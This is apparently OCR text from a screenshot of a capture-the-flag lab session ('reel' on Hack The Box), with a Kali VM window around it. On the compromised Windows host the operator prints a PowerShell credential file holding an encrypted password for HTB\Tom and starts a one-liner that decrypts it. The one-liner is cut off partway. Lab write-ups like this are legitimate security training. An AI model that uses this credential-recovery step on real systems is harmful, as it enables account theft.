 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
reel : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
27/10/2017  23:59             1,468 cred.xml
08/03/2023  13:14                34 user.txt
2 File(s)          1,502 bytes
2 Dir(s)   4,979,732,480 bytes free
C:\Users\nico\Desktop>type cred.xml
type cred.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003
660000c000000010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a331942000000
0d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>
C:\Users\nico\Desktop>powershell -c "$cred = Import-CliXml -path cred.xml; $cred.GetNetworkCredential() |
- : sudo openvpn reel : zsh reel : ruby reel : zsh
8:41 AM
3/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°F
Partly sunny
Search
ENG
US
4:41 PM
3/8/2023